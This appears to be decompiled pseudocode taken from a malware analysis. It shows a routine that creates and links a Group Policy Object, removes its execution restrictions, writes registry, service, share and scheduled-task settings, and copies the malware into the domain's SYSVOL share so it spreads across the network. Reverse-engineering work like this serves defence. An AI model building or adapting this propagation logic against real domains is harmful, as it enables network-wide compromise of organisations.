 Pseudocode-A
1 int __stdcall create_GPO_and_config_copy_self_into_sysvol(OLECHAR *rsa_fingerpint)
2 {
3 IID rclsid; // [esp+0h] [ebp-234h] BYREF
4 IID riid; // [esp+10h] [ebp-224h] BYREF
5 int domain_name[130]; // [esp+20h] [ebp-214h] BYREF
6 OLECHAR *gpo_link_ldap_path; // [esp+228h] [ebp-Ch] BYREF
7 struct IGroupPolicyObject *IGroupPolicyObject; // [esp+22Ch] [ebp-8h] BYREF
8 int v7; // [esp+230h] [ebp-4h]
9
10 v7 = 0;
11 IGroupPolicyObject = 0;
12 gpo_link_ldap_path = 0;
13 if ( !CoInitialize(0) )
14 {
15 if ( getDomainName((int)domain_name) )
16 {
17 riid.Data1 = 1571579675;
18 *(_DWORD *)&riid.Data2 = -1506942459;
19 *(_DWORD *)riid.Data4 = -1208183905;
20 *(_DWORD *)&riid.Data4[4] = 1418540480;
21 string_decrypt((int *)&riid, 4); // b'232750ea3da2d111a7d30000f87571e3' / {EA502723-A23D-11D1-A7D3-0000F87571E3} / IID_IGroupPolicyObject
22 rclsid.Data1 = 1571579674;
23 *(_DWORD *)&rclsid.Data2 = -1506942459;
24 *(_DWORD *)rclsid.Data4 = -1208183905;
25 *(_DWORD *)&rclsid.Data4[4] = 1418540480;
26 string_decrypt((int *)&rclsid, 4); // b'222750ea3da2d111a7d30000f87571e3' / {EA502722-A23D-11D1-A7D3-0000F87571E3}
27 // HKEY_CLASSES_ROOT\CLSID\{EA502722-A23D-11D1-A7D3-0000F87571E3}
28 // (Default) REG_SZ Group Policy Object CLSID_GroupPolicyObject
29 if ( !CoCreateInstance(&rclsid, 0, 1u, &riid, (LPVOID *)&IGroupPolicyObject)
30 && create_and_link_gpo(IGroupPolicyObject, (int)domain_name, rsa_fingerpint, &gpo_link_ldap_path)
31 && set_GPO_attributes(gpo_link_ldap_path)// allowing administrative templates, files and scheduled tasks to run without restriction.
32 && define_GPO_metadata(IGroupPolicyObject)// initialises the gti.ini file with metadata at objects sysfilepath
33 && create_xml_Network_shares(IGroupPolicyObject)// Creates SysFilePath\Preferences\NetworkShares\NetworkShares.xml
34 // with data from config
35 && create_group_policies(IGroupPolicyObject)// Creates SysFilePath\Preferences\Registry.pol and
36 // SysFilePath\Preferences\comment.cmtx
37 // with data from config
38 && creates_services_xml(IGroupPolicyObject)
39 && copy_self_into_sysvol_create_files_xml_scheduled_tasks_xml(
40 IGroupPolicyObject,
41 (__int16 *)rsa_fingerpint,
42 (int)domain_name) )
43 {
44 v7 = 1;
45 }
46 }
47 if ( IGroupPolicyObject )
48 IGroupPolicyObject->lpVtbl->Release(IGroupPolicyObject);
49 CoUninitialize();
50 }
51 if ( gpo_link_ldap_path )
52 free_heap_wrap((int)gpo_link_ldap_path);
53 return v7;
54 }